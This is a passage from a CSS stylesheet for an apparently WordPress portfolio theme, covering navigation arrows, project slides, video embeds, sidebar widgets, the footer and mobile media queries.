.portfolio-arrowright-white { background: url(images/cursors/cursor_nextproject_white.png) no-repeat center center transparent; }
.portfolio-arrowleft-visible,
.portfolio-arrowright-visible { visibility: visible; opacity: 0.3; }
.portfolio-arrowleft-visible:hover, 
.portfolio-arrowright-visible:hover { visibility: visible; opacity: 1; }
.hide-arrow { opacity: 0 !important; visibility: hidden !important; display: none; } */

/* Arrows to switch between slides */
/* .flow_slideshow_box .project-arrow-left,
.flow_slideshow_box .project-arrow-right { opacity: 0; visibility: hidden; cursor: pointer; position: absolute; width: 96px; height: 200px; z-index: 2; left: 0; margin: auto; top: 100px; bottom: 100px; }
.flow_slideshow_box .project-arrow-right { left: auto; right: 0; }
.flow_slideshow_box .project-arrow-left-visible { background: url(images/cursors/cursor_prev_black.png) no-repeat center center transparent; }
.flow_slideshow_box .project-arrow-right-visible { background: url(images/cursors/cursor_next_black.png) no-repeat center center transparent; }
.flow_slideshow_box:hover .project-arrow-left-visible { opacity: 0.3; visibility: visible; }
.flow_slideshow_box:hover .project-arrow-right-visible { opacity: 0.3; visibility: visible; }
.flow_slideshow_box .project-arrow-left,
.flow_slideshow_box .project-arrow-right { -webkit-transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; }
.flow_slideshow_box:hover .project-arrow-left,
.flow_slideshow_box:hover .project-arrow-right { -webkit-transition: visibility 0s linear 0s, opacity 0.25s linear; transition: visibility 0s linear 0s, opacity 0.25s linear; }
.mod-touch .project-arrow-right { display: none; }
.mod-touch .project-arrow-left { display: none; }
.flow_slideshow_box .project-arrow-left-visible.project-arrow-loading, 
.flow_slideshow_box:hover .project-arrow-left-visible.project-arrow-loading { opacity: 0.3; visibility: visible; background: url(images/cursors/cursor_preloader_black_a.gif) no-repeat center center transparent; }
.flow_slideshow_box .project-arrow-right-visible.project-arrow-loading,
.flow_slideshow_box:hover .project-arrow-right-visible.project-arrow-loading { opacity: 0.3; visibility: visible; background: url(images/cursors/cursor_preloader_black_a.gif) no-repeat center center transparent; }
.white.flow_slideshow_box .project-arrow-left-visible.project-arrow-loading,
.white.flow_slideshow_box:hover .project-arrow-left-visible.project-arrow-loading { background: url(images/cursors/cursor_preloader_white_a.gif) no-repeat center center transparent; }
.white.flow_slideshow_box .project-arrow-right-visible.project-arrow-loading,
.white.flow_slideshow_box:hover .project-arrow-right-visible.project-arrow-loading { background: url(images/cursors/cursor_preloader_white_a.gif) no-repeat center center transparent; }
.white.flow_slideshow_box .project-arrow-left-visible { background: url(images/cursors/cursor_prev_white.png) no-repeat center center transparent; }
.white.flow_slideshow_box .project-arrow-right-visible { background: url(images/cursors/cursor_next_white.png) no-repeat center center transparent; }
.flow_slideshow_box:hover .project-arrow-left-visible:hover { opacity: 1; }
.flow_slideshow_box:hover .project-arrow-right-visible:hover { opacity: 1; } */

/* Arrows to switch between projects */
.portfolio-arrowleft, 
.portfolio-arrowright { visibility: hidden; opacity: 0; position: fixed; top: 100px; bottom: 100px; left: 0; z-index: 305; width: 80px; height: 200px; margin: auto; text-indent: -9999px; cursor: pointer; -webkit-transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; }
.admin-bar .portfolio-arrowleft, 
.admin-bar .portfolio-arrowright { top: 132px; }
.portfolio-arrowleft { left: 0; right: auto; background: url(images/cursors/cursor_prevproject_black.png) no-repeat center center transparent; }
.portfolio-arrowright { left: auto; right: 0; background: url(images/cursors/cursor_nextproject_black.png) no-repeat center center transparent; }
.portfolio-arrowleft-white { background: url(images/cursors/cursor_prevproject_white.png) no-repeat center center transparent; }
.portfolio-arrowright-white { background: url(images/cursors/cursor_nextproject_white.png) no-repeat center center transparent; }
.portfolio-is-loading .portfolio-arrowleft-visible,
.portfolio-is-loading .portfolio-arrowright-visible { visibility: visible; opacity: 0.3; }
.cursor-in-viewport.daisho-portfolio-viewing-project .portfolio-arrowleft-visible,
.cursor-in-viewport.daisho-portfolio-viewing-project .portfolio-arrowright-visible { visibility: visible; opacity: 0.3; -webkit-transition: visibility 0s linear 0s, opacity 0.25s linear; transition: visibility 0s linear 0s, opacity 0.25s linear; }
.cursor-in-viewport.daisho-portfolio-viewing-project .portfolio-arrowright-visible:hover,
.cursor-in-viewport.daisho-portfolio-viewing-project .portfolio-arrowleft-visible:hover,
.portfolio-is-loading.daisho-portfolio-viewing-project .portfolio-arrowleft-visible:hover,
.portfolio-arrowleft-visible:hover, 
.portfolio-arrowright-visible:hover { visibility: visible; opacity: 1; }
.daisho-portfolio-viewing-project .hide-arrow { display: none; }

/* Arrows to switch between slides */
.project-arrow-left,
.project-arrow-right { visibility: hidden; opacity: 0; position: absolute; top: 100px; bottom: 100px; left: 0; z-index: 2; width: 96px; height: 200px; margin: auto; cursor: pointer; -webkit-transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; transition: visibility 0s linear 0.25s, opacity 0.25s ease-out; }
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-left,
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-right { -webkit-transition: visibility 0s linear 0s, opacity 0.25s linear; transition: visibility 0s linear 0s, opacity 0.25s linear; }
.project-arrow-right { right: 0; left: auto; }
.project-arrow-left-visible { background: url(images/cursors/cursor_prev_black.png) no-repeat center center transparent; }
.project-arrow-right-visible { background: url(images/cursors/cursor_next_black.png) no-repeat center center transparent; }
.white .project-arrow-left-visible { background-image: url(images/cursors/cursor_prev_white.png); }
.white .project-arrow-right-visible { background-image: url(images/cursors/cursor_next_white.png); }
.project-arrow-loading { background: url(images/cursors/cursor_preloader_black_a.gif) no-repeat center center transparent; }
.white .project-arrow-loading { background: url(images/cursors/cursor_preloader_white_a.gif) no-repeat center center transparent; }
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-left-visible { visibility: visible; opacity: 0.3; }
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-right-visible { visibility: visible; opacity: 0.3; }
.project-arrow-left-visible.project-arrow-loading { visibility: visible; opacity: 0.3; }
.project-arrow-right-visible.project-arrow-loading { visibility: visible; opacity: 0.3; }
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-left-visible:hover { opacity: 1; }
.cursor-in-viewport.daisho-portfolio-viewing-project .project-arrow-right-visible:hover { opacity: 1; }

/* Project Meta */
.project-meta { text-transform: uppercase; color: #000; position: relative; width: 100%; max-width: 700px; }
.project-meta-col-1 { float: left; width: 310px; max-width: 310px; min-width: 310px; margin-right: 40px; }
.project-meta-col-2 { float: left; max-width: 310px; }
.project-meta-data { margin-bottom: 5px; font-size: 75%; }
.project-meta-heading { float: left; font: 900 100%/1 Novecentowide, sans-serif; padding-right: 10px; width: 75px; word-wrap: break-word; }
.project-meta-description { color: #505050; float: left; font: 400 100%/1 Novecentowide, sans-serif; width: 225px; word-wrap: break-word; }
.project-meta-description a { text-decoration: underline; }

/* Sharing Icons */
.sharing-icons { position: absolute; right: 130px; top: 40px; z-index: 10; display:none; }
.sharing-icons a { display: inline-block; text-align: center; text-decoration: none; font-family: WebSymbolsRegular; font-size: 16px; width: 16px; color: #000; position: relative; margin-left: 18px; }
.sharing-icons a:hover { color: #000; text-decoration: none; }
.sharing-icons a:first-child { margin-left: 0; }
.sharing-icons-tooltip { position: absolute; bottom: -18px; left: 8px; margin-left: -35px; width: 70px; color: #fff; font: 10px Novecentowide, sans-serif; visibility: hidden; opacity: 0; -webkit-transition: visibility 0s linear 470ms, opacity 450ms 20ms ease-out, bottom 450ms 20ms ease-out; transition: visibility 0s linear 470ms, opacity 450ms 20ms ease-out, bottom 450ms 20ms ease-out; }
.sharing-icons-icon:hover + .sharing-icons-tooltip { visibility: visible; opacity: 1; bottom: -27px; -webkit-transition: visibility 0s linear, opacity 70ms linear, bottom 70ms linear; transition: visibility 0s linear, opacity 70ms linear, bottom 70ms linear; }
.sharing-icons-tooltip:after { color: #fff; content: attr(data-tooltip); font: 600 10px/1.5 Novecentowide, sans-serif; display: inline-block; padding: 2px 6px; text-transform: uppercase; background-color: #000; border-radius: 4px 4px 4px 4px; }
.white .sharing-icons a { color: #fff; }

/* Project Title and Description */
.project-title { color: #000; font: 900 1000%/0.75 Novecentowide, sans-serif; margin: 0.375em 0; text-transform: uppercase; letter-spacing: -4px; width: 100%; word-wrap: break-word; max-width: 1200px; }
.project-description { color: #000; font: 400 137.5%/1.25 Roboto, sans-serif; margin-bottom: 3em; }
.project-description:empty { margin: 0; }

/* Project Slides */
.project-slides p { margin-bottom: 1em; }
.project-slides .wp-caption-text { margin-bottom: 1.75em; margin-top: 10px; font-style: normal; }
.project-slides .wp-caption-text span.caption-title { color: #000; text-transform: uppercase; font-size: 125%; font-weight: 800; line-height: 1; margin: 0 0 0.5em 0; display: block; }
.project-slides .wp-caption-text span.caption-title + br { display: none; }
.project-slides .wp-caption-text.superslide-caption-text { font-size: 87.5%; }
.project-slides iframe { display: block; }
.project-slides .mejs-container { margin-bottom: 1em; }

/* Styles for [slide] shortcode - left for backwards compatibility */
.project-slide img { max-width: 100%; }
.youtube_container { padding-bottom: 56.25%; position: relative; }
.youtube_container iframe,
.youtube_container embed { position: absolute; left: 0; top: 0; height: 100%; width: 100%; }
.project-slides .wp-caption-text h4 { color: #000; text-transform: uppercase; font-size: 125%; font-family: Roboto, sans-serif; font-weight: 800; line-height: 1; margin: 0 0 0.5em 0; display: block; }

/* Project View */
.portfolio_box { z-index: 210; opacity: 0; visibility: hidden; margin: 0 auto; position: fixed; left: 0; top: 0; height: 100%; width: 100%; overflow: hidden; z-index: 300; -webkit-transition: visibility 0s linear 0.2s, opacity 0.2s linear; transition: visibility 0s linear 0.2s, opacity 0.2s linear; }
.admin-bar .portfolio_box { top: 32px; height: -webkit-calc(100% - 32px); }
.portfolio_box-visible { opacity: 1; visibility: visible; -webkit-transition: visibility 0s linear 0s, opacity 0.25s linear; transition: visibility 0s linear 0s, opacity 0.25s linear; }

#project-slides { overflow: hidden; position: relative; height: 100%; }
.project-slide { position: relative; float: left; overflow: hidden; cursor: -webkit-grab; height: 100%;  -webkit-transition: opacity 0.5s ease-out; transition: opacity 0.5s ease-out; }
.project-slide:active { cursor: -webkit-grabbing; }
.project-slide-invisible { opacity: 0; }
.project-slide-image { margin: 0 auto; cursor: -webkit-grab; }
.project-slides img { max-width: 100%; position: relative; display: block; margin: 0 auto; }

.project-slide-image,
.project-slide-video,
.project-slide-youtube,
.project-slide-vimeo { margin: 0 auto; height: 100%; }

.project-slides embed,
.project-slides iframe { width: 100%; height: 100%; }

.mod-touch .project-slides embed, 
.mod-touch .project-slides iframe,
.mod-touch .project-slides video { position: absolute; top: 0; left: 0; right: 0; bottom: 0; width: 100%; height: 50%; height: calc(100% - 200px); height: -webkit-calc(100% - 200px); margin: auto; }

.project-slide .description { position: absolute; left: 0; bottom: 4%; padding: 0 4%; color: #464646; font-family: Roboto, sans-serif; font-size: 14px; max-width: 600px; width: 100%; }
.project-slide .description h4 { color: #000; font-size: 20px; font-family: Novecentowide, sans-serif; text-transform: uppercase; clear: both; margin-bottom: 10px; }

.project-slide.cursor-white .description { color: #BFBFBF; }
.project-slide.cursor-white .description h4 { color: #fff; }

/* Cover Slide */
.project-slide-cover { height: 100%; }
.cover-wrapper { display: table; width: 92%; height: 100%; max-width: 1200px; margin: 0 auto; }
.cover-inner { vertical-align: middle; display: table-cell; }

/* Video Slide */
/* YouTube Videos - [youtube link=""] */
/* Vimeo Videos - [vimeo link=""] */
.youtube_container { padding-bottom: 56.25%; position: relative; margin-bottom: 3em; }
.youtube_container iframe, .youtube_container embed { position: absolute; left: 0; top: 0; height: 100%; width: 100%; }
.project-slide-video video { display: block; margin: 0 auto; height: 100%; width: 100%; background-color: rgb(0, 0, 0); }
.project-slide-youtube .youtube_container { max-width: 92%; margin: auto; max-height: 92%; padding: 0; position: absolute; top: 0; bottom: 0; left: 0; right: 0; width: 50%; }
.project-slide-youtube .youtube_container iframe, .project-slide-youtube .youtube_container embed { position: absolute; left: 0; top: 0; bottom: 0; height: 56.25%; width: 100%; margin: auto; }

.video-wrapper { width: 100%; height: 100%; background-color: rgb(221, 221, 221); }
.watching-video .video-wrapper { background-color: #000; }
.video-play { width: 100px; height: 100px; background: url(images/play.png) no-repeat scroll center center transparent; cursor: pointer; position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; z-index: 10; }
.video-play:hover { opacity: .75; }
.video-poster { z-index: 5; }

.exit { background: url(images/close.png) no-repeat center center transparent; cursor: pointer; display: block; height: 56px; right: 45px; top: 25px; width: 57px; position: absolute; background-color: rgba(0, 0, 0, .9); display: none; z-index: 10; }
.exit-visible { display: block; }
.watching-video { cursor: default; }

.element video { max-width: none; z-index: -1; }

/* Project left and right arrows */
.portfolio-arrow-left { visibility: hidden; opacity: 0; top: 0; left: 0; width: 50%; height: 100%; position: fixed; z-index: 210; }
.portfolio-arrow-right { visibility: hidden; opacity: 0; top: 0; right: 0; width: 50%; height: 100%; position: fixed; z-index: 210; }
body.konzept-portfolio-viewing-project .portfolio-arrow-left { visibility: visible; opacity: 1; }
body.konzept-portfolio-viewing-project .portfolio-arrow-right { visibility: visible; opacity: 1; }

.portfolio-arrow-left { cursor: url(images/cursors/cursor_prev_black.png), auto; }
.portfolio-arrow-left-first { cursor: url(images/cursors/cursor_prevproject_black.png), auto; }
.portfolio-arrow-right { cursor: url(images/cursors/cursor_next_black.png), auto; }
.portfolio-arrow-right-last { cursor:url(images/cursors/cursor_nextproject_black.png), auto; }

.portfolio-arrow-left-white { cursor: url(images/cursors/cursor_prev_white.png), auto; }
.portfolio-arrow-left-first-white { cursor: url(images/cursors/cursor_prevproject_white.png), auto; }
.portfolio-arrow-right-white { cursor: url(images/cursors/cursor_next_white.png), auto; }
.portfolio-arrow-right-last-white { cursor:url(images/cursors/cursor_nextproject_white.png), auto; }
			
/* Project loading */
.portfolio-loadingbar { display: none; z-index: 1905 !important; position: fixed; height: 100%; left: -400px; height: 150%; top: 0; bottom: 0; margin: auto;  }
.portfolio-loadingbar-visible { display: block; }
.portfolio-loadinghr { background-color: #838283; width: 1px;transform: rotate(15deg); -moz-transform: rotate(15deg); -webkit-transform: rotate(15deg); -ms-transform: rotate(15deg); -o-transform: rotate(15deg); float: left; height: 100%; }
.portfolio-indicator { font-size: 20px; font-family: Novecentowide, Arial, sans-serif; font-weight:300; color: #838283; height: 100%; display: block; float: left; top: 50%; position: relative; }
.loading { background-image: url(images/cursors/cursor_preloader_white_a.gif); height: 70px; width: 70px; background-repeat: no-repeat; position: fixed; top: 45.5%; left: 48%; display: none; z-index: 234; opacity: 0; }
.portfolio-loadingcursor-black { display: none; }

/* Konzept Project Background */
.project-coverslide { width: 100%; height: 100%; background-color: #fff; position: fixed; top: 0; left: 0; z-index: 240; opacity: 0; visibility: hidden; }
.project-coverslide-visible { opacity: 0.97; visibility: visible; }

/* Portfolio Video Container */
/* Vimeo and YouTube have occasional issues in Mac when they are present in a container with CSS3 transforms enabled. To fix this, we place the video outside the container. */
.portfolio-video-container { position: fixed; top: 0; left: 0; z-index: 2000; /* Above the portfolio slideshow in mobile mode and above the loading bar */ width: 100%; height: 100%; }
.admin-bar .portfolio-video-container { top: 32px; height: calc(100% - 32px); height: -webkit-calc(100% - 32px); }
.portfolio-video-container embed,
.portfolio-video-container iframe { width: 100%; height: 100%; }
.mod-touch .portfolio-video-container embed, 
.mod-touch .portfolio-video-container iframe,
.mod-touch .portfolio-video-container video { position: absolute; top: 0; left: 0; right: 0; bottom: 0; width: 100%; height: 50%; height: calc(100% - 200px); height: -webkit-calc(100% - 200px); margin: auto; }
.portfolio-video-container .exit { background: url(images/close.png) no-repeat center center transparent; cursor: pointer; display: block; height: 56px; right: 45px; top: 25px; width: 57px; position: absolute; background-color: rgba(0, 0, 0, .9); z-index: 2; }

/* Close Button */
.portfolio-cancelclose { background: url(images/close-black.png) no-repeat 0 0 transparent; cursor: pointer; display: block; height: 36px; right: 50px; top: 35px; width: 37px; z-index: 1; position: absolute; -webkit-transition: -webkit-transform 0.5s; transition: transform 0.5s; }
.portfolio-cancelclose-white { background: url(images/close.png) no-repeat 0 0 transparent; }
.portfolio-cancelclose:hover { -webkit-transform: rotate(180deg); transform:rotate(180deg); }
.portfolio-cancelclose { background-position: center center; height: 56px; right: 45px; top: 25px; width: 57px; }
.white .portfolio-cancelclose { background: url(images/close.png) no-repeat center center transparent; }
.portfolio-cancelclose-cover { background: url(images/close-black.png) no-repeat center center transparent; }
.white .portfolio-cancelclose-cover { background: url(images/close.png) no-repeat center center transparent; }

/* Password Form */
.project-slides > form { position: absolute; background: #fff; background: rgba(255, 255, 255, 0.96); width: 100vw; height: 100%; display: -ms-flex; display: -webkit-flex; display: flex; -ms-flex-direction: column; -webkit-flex-direction: column; flex-direction: column; justify-content: center; text-align: center; padding-top: 50px; }
.project-slides > form > p { display: -ms-flex; display: -webkit-flex; display: flex; max-width: 92%; margin: 0 auto 1em auto; }
.project-slides > form > p > label > input  { margin-right: 5px; }


/**
 * 6.0 Sidebar
 * ----------------------------------------------------------------------------
 */

.sidebar-right .content-area { width: 74.05%; float: left; margin-right: 3.8%; min-height: 1px; }
.sidebar-left .content-area { width: 74.05%; float: right; margin-right: 0; min-height: 1px; }

.site-sidebar { float: left; min-height: 1px; padding-left: 3%; position: relative; width: 22.05%; }
.sidebar-left .site-sidebar { padding-left: 0; padding-right: 3%; }
.sidebar-left:not(.single) .blog-comments-wrapper { display: none; }

.sidebar-shadow {
	background: transparent;
    background-image: -moz-radial-gradient(left center, ellipse farthest-side, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0.15) 10%, transparent 100%), -moz-linear-gradient(left , rgba(0, 0, 0, 0.03) 0%, transparent 10%, transparent 100%);
    background-image: -ms-radial-gradient(left, ellipse farthest-side, rgba(0,0,0,.35) 0%, rgba(0, 0, 0, .25) 10%, rgba(0,0,0,0) 100%);
    background-image: -o-radial-gradient(left, ellipse farthest-side, rgba(0,0,0,.35) 0%, rgba(0, 0, 0, .25) 10%, rgba(0,0,0,0) 100%);
    background-image: radial-gradient(left, ellipse farthest-side, rgba(0,0,0,.35) 0%, rgba(0, 0, 0, .25) 10%, rgba(0,0,0,0) 100%);
	background: -webkit-gradient(linear,left top,right top,from(rgba(0, 0, 0, .35)), color-stop(10%,rgba(0, 0, 0, .25)), to(transparent));
	-webkit-mask-box-image: -webkit-gradient(linear,left top,right bottom,color-stop(0.0,rgba(0,0,0,0)),color-stop(0.3,rgba(0,0,0,.5)),color-stop(1.0,rgba(0,0,0,0)));
	width: 20px;
	position: absolute;
	height: 100%;
	top: 0;
	left: 0;
}
.sidebar-left .sidebar-shadow {
	left: auto;
	right: 0;
	-moz-transform: scaleX(-1);
    -webkit-transform: scaleX(-1);
    -o-transform: scaleX(-1);
    transform: scaleX(-1);
    -ms-filter: fliph;
    filter: fliph;
}

/* Fix IE9 */
.mod-no-cssgradients .sidebar-shadow { border-left: 1px solid #dcdcdc; }
.mod-no-cssgradients .sidebar-left .sidebar-shadow { border-right: 1px solid #dcdcdc; }

/**
 * 6.1 Widgets
 * ----------------------------------------------------------------------------
 */

.widget { position: relative; margin-bottom: 3rem; clear: both; }
.widget a { color: inherit; }
.widget a:hover { color: #3B95B1; text-decoration: none; }
.widget-title { font-size: 150%; }
.widget ul { list-style: none outside none; margin: 0; padding: 0; }

.widget_archive ul li,
.widget_categories ul li,
.widget_links ul li,
.widget_meta ul li,
.widget_nav_menu ul li,
.widget_recent_comments ul li,
.widget_recent_entries ul li,
.widget_rss ul li,
.widget_pages ul li { border-top: 1px solid #E6E6E6; position: relative; padding-left: 20px; }

.widget-title + ul > li:first-child { border-top: 0 none; }

.widget_archive ul li,
.widget_categories ul li,
/* .widget_links ul li a,
.widget_meta ul li a,
.widget_nav_menu ul li a, */
.widget_recent_comments ul li,
.widget_recent_entries ul li,
.widget_rss ul li
/* .widget_pages ul li a */ { padding: 0.4em 0 0.4em 20px; } /* These can't afford having display: block; for <a> tags due to ability to insert additional content next to the links in [Appearance > Widgets] */

/* .widget_archive ul li a, */
/* .widget_categories ul li a, */
.widget_links ul li a,
.widget_meta ul li a,
.widget_nav_menu ul li a,
/* .widget_recent_comments ul li a, */
/* .widget_recent_entries ul li a, */
/* .widget_rss ul li a, */
.widget_pages ul li a { display: block; padding: 0.4em 0; }

.widget_archive ul li a,
.widget_categories ul li a,
.widget_links ul li a,
.widget_meta ul li a,
.widget_nav_menu ul li a,
.widget_recent_comments ul li a,
.widget_recent_entries ul li a,
.widget_rss ul li a,
.widget_pages ul li a { font-weight: 600; }

.widget_categories .children li { border-top: 1px solid #E6E6E6; margin-top: 0.4em; }
.widget_categories .children li:last-child { padding-bottom: 0; }

.widget_archive > ul,
.widget_categories > ul,
.widget_links > ul,
.widget_meta > ul,
.widget_nav_menu > div > ul,
.widget_recent_comments > ul,
.widget_recent_entries > ul,
.widget_rss > ul,
.widget_pages > ul { border-bottom: 1px solid #E6E6E6; }

.widget_archive ul li a:before,
.widget_categories ul li a:before,
.widget_links ul li a:before,
.widget_meta ul li a:before,
.widget_nav_menu ul li a:before,
.widget_recent_comments ul li:before,
.widget_recent_entries ul li a:before,
.widget_rss ul li a:before,
.widget_pages ul li a:before { content: ">"; font-family: WebSymbolsRegular, sans-serif; font-size: 81.25%; top: 0.625em; left: 0; position: absolute; color: #3B95B1; }

.widget .current-menu-item > a,
.widget .current_page_item > a,
.widget_categories .current-cat > a { font-weight: 700; color: #3B95B1; }

.widget_tag_cloud a { text-decoration: none; font-weight: 400; line-height: 1; color: #000; }
.widget_tag_cloud a:hover { text-decoration: none; color: #3B95B1; }

.widget_recent_entries .post-date,
.widget_rss .rss-date,
.widget_rss li > cite { font-size: 75%; }
.widget_rss .rsswidget { font-weight: 700; }
.widget_rss .rssSummary { font-size: 87.5%; }
.widget_rss .rss-date { display: block; }

.site-footer .widget-title { border-bottom: 3px solid #d9dcdd; padding-bottom: 15px; margin: 0 0 15px 0; }

.search-form input[type="search"] { width: 100%; padding: 7px; margin: 0; border-radius: 0; box-shadow: 0 none; }
.search-form input[type="submit"] { display: none; }
	
/**
 * 7.0 Footer
 * ----------------------------------------------------------------------------
 */
.site-footer { background-color: #191718; background-color: rgba(25, 23, 24, 0.86); font-family: Roboto, sans-serif; z-index: 150; width: 100%; color: #787882; margin-top: 25px; position: fixed; bottom: 0; left: 0; }
.site-footer:hover { background-color: rgba(25, 23, 24, 1); }
.viewing-portfolio-grid .site-footer { margin-top: 0; }
.site-footer, .site-footer:hover { -webkit-transition: background-color 1s ease-in-out; transition: background-color 1s ease-in-out; }
	.site-footer .inner { max-width: 1200px; margin: 0 auto; width: 92%; padding: 7px 0 5px 0; }
		.site-footer hr { border-top: 2px solid #d9dcdd; border-bottom: 1px solid #d9dcdd; margin: 20px auto; width: 100%; height: 0; }
		.site-footer .inner > div > .widget:first-child hr:first-child { margin-top: 0; }

		.site-footer .footer-client-logos img { width: 20%; max-width: 220px; float: left; }
		
		.site-footer .footer-social-icons { float: right; padding: 0; margin: 0; line-height: 1; }
		.site-footer .footer-social-icons li { float: left; margin-left: 20px; }
		.site-footer .footer-social-icons a { position: relative; text-decoration: none; cursor: pointer; display: block; font-family: WebSymbolsRegular; font-size: 100%; color: #5c5c5c; }
		.site-footer .footer-social-icons a:hover { color: #939393; text-decoration: none; }
		
		.site-footer .footer-fa { line-height: 1; text-align: right; }
		.site-footer .footer-fa a { color: #5c5c5c; font-size: 18px; margin-left: 18px; }
		.site-footer .footer-fa a:hover { color: #939393; text-decoration: none; }
		
		.site-footer .copyright_notice { font: 500 62.125%/1.75 Novecentowide, sans-serif; color: #919495; }
		
/**
 * 8.0 Media Queries
 * ----------------------------------------------------------------------------
 */
 
.viewing-portfolio-grid .site-content { display: none; }
.viewing-portfolio-grid .comments-area { display: none; }
.viewing-portfolio-grid .page-header { display: none; }
.viewing-portfolio-grid .paging-navigation { display: none; }
.blog.viewing-portfolio-grid .compact-search,
.single.viewing-portfolio-grid .compact-search { display: none; }

@media (min-width: 721px){
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .site-header-inner { min-height: 60px; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .site-navigation { display: none; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .logo { display: none; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .conatainer_language_selector { display: none; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .back { display: block; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .header-back-to-top { display: block; }
	:not(.mod-touch) .header-compact:not(.viewing-portfolio-grid) .compact-search { display: block; }
	/* :not(.mod-touch) .header-compact:not(.viewing-portfolio-grid):not(.blog) .header-back-to-blog-link { display: block; } */
}

@media (max-width: 782px) {
	.admin-bar .site-header { top: 46px; }
}
@media (max-width: 720px) {
	body { padding: 0 !important; }
	.site-header { position: relative; background-color: transparent; }
	.admin-bar .site-header { top: 0; }
	.mod-touch .site-header { position: relative; background-color: transparent; }
	.site-header, .site-header:hover { transition: none; -webkit-transition: none; }
	.site-navigation { float: none; width: 100%; }
	.menu-main-menu-container { float: none; width: 100%; padding-top: 0; margin-bottom: 0; }
	.nav-menu li { float: none; }
	.nav-menu li a { color: #505050; }
	.pf_nav { display: none; }
}

@media (max-width: 720px) {
	.compact-nav.compact-nav-visible { display: none; }
}
@media (max-width: 720px) {
	.header-search .search-field { font-size: 40px; }
}

@media (max-width: 720px) {
	.compact-header { padding-top: 0; }
	.compact-header .compact-nav { display: none; }
	.compact-header .site-header { display: block; }
	
	.blog .compact-search,
	.single .compact-search { display: none; }
	.blog .site-header .search-form,
	.single .site-header .search-form { display: block; }
	
	.viewing-portfolio-grid.blog .site-header .search-form,
	.viewing-portfolio-grid.single .site-header .search-form { display: none; }
}

/* Mobile menu */
@media (max-width: 720px) {
	.site-navigation { top: 0 !important; position: relative; margin: 25px auto; }
	.logo { position: relative; text-align: center; margin: 30px 0; }
		.logo-inner { display: block; }
			.home-link { display: block; }
			ul.nav-menu,
			div.nav-menu > ul { }
			.nav-menu > li { text-align: left; }
			.nav-menu > li:first-child { margin-left: 0; }
}

@media (max-width: 720px) {
	.menu-toggle { cursor: pointer; display: block; font: 700 18px/1.25 Novecentowide, sans-serif; margin: 0; padding: 15px; background: #eee; }
	.menu-toggle:before { content: "\f0c9"; font: 400 100%/1 FontAwesome; margin-right: 10px; }
	.main-nav  { display: block; margin-left: 0; padding: 0; width: 100%; margin-bottom: 0; }
	.nav-menu  { padding: 0; margin-bottom: 0; }
	.toggled-on .nav-menu,
	.toggled-on .nav-menu > ul { display: block; margin-left: 0; padding: 0; width: 100%; margin-top: 3px; margin-bottom: 0; }
	.toggled-on li,
	.toggled-on .children { display: block; }
	.toggled-on .nav-menu li > ul { background-color: transparent; display: block; float: none; margin-left: 20px; position: relative; left: auto; top: auto; }
	.toggled-on .nav-menu li > ul a { color: #282832; width: auto; }
	.toggled-on .nav-menu li:hover > a,
	.toggled-on .nav-menu .children a { color: #282832; }
	.toggled-on .nav-menu li a:hover,
	.toggled-on .nav-menu ul a:hover { background-color: #eee; color: #000; }
	ul.nav-menu,
	div.nav-menu > ul { display: none; }
	
	ul.nav-menu ul a,
	.nav-menu ul ul a { color: #282832; font-weight: 700; }
	.nav-menu > li > a { margin-top: 0; }
	.nav-menu .has-submenu > a:after { display: none; }
	.nav-menu ul > li:first-child > a { border-radius: 0; }
	.nav-menu ul > li:last-child > a { border-radius: 0; }
	.nav-menu > .has-submenu > a { padding: 15px; }
	.nav-menu > .has-submenu:hover > a,
	.nav-menu > .has-submenu > a:hover { border-radius: 0; padding: 15px; }
	ul.nav-menu ul a,
	.nav-menu ul ul a { min-width: 0; }
	.nav-menu li a { display: block; padding: 15px; color: #282832; font: 400 100%/1 Roboto, sans-serif; text-transform: none; }
	.nav-menu li li a { padding: 15px; font-weight: 400; }
	.nav-menu > li.has-submenu + li { margin-left: 0; }
	.nav-menu > li.has-submenu { margin-left: 0; }
	.nav-menu > li { margin-left: 0; margin-bottom: 3px; }
	ul.nav-menu ul a:hover,
	.nav-menu ul ul a:hover { font-weight: 400; }
	.nav-menu li li:hover > a,
	.nav-menu li li a:hover { font-weight: 400; }
	.nav-menu li li:hover > a,
	.nav-menu li li a:hover { background-color: transparent; }
	.nav-menu > .has-submenu:hover > a,
	.nav-menu > .has-submenu > a:hover { background-color: transparent; }
	.toggled-on .nav-menu .current_page_item > a,
	.toggled-on .nav-menu .current-menu-item > a { background-color: #eee; color: #000; font-weight: 700; }
}

/* Page */
@media (max-width: 1280px) {
	.page-title { font-size: 700%; }
	.single .page-title,
	.search .page-title,
	.archive .page-title { font-size: 600%; }
}
@media (max-width: 720px) {
	.page-header { margin-bottom: 40px; }
	.page-title { margin-top: 0; border-top: 2px solid #D9DCDD; padding-top: 20px; font-size: 200%; line-height: 1; letter-spacing: 0; }
	.single .page-title,
	.search .page-title,
	.archive .page-title { font-size: 200%; }
}

/* Single */
@media (max-width: 950px) {
	.single .content-area { font-size: 100%; }
	.entry-summary { font-size: 100%; }
}

/* Comments */
@media (max-width: 950px) {
	.comments-title h2 { font-size: 175%; }
	.comments-title a { display: none; }
	
	.comment-meta { float: none; width: 100%; }
	.comment-author .fn { font-size: 175%; }
		
	.comment-content { clear: both; float: none; width: 100%; }
	.comment-content p { font-size: 100%; }
	
	.comment-list #reply-title { font-size: 100%; }
	#cancel-comment-reply-link { padding-right: 20px; line-height: 1.5; }
	
	.logged-in-as { font-size: 100%; }
	
	.comment-form-author { float: none; margin-right: 0; width: 100%; }
	.comment-form-email { float: none; margin-right: 0; width: 100%; }
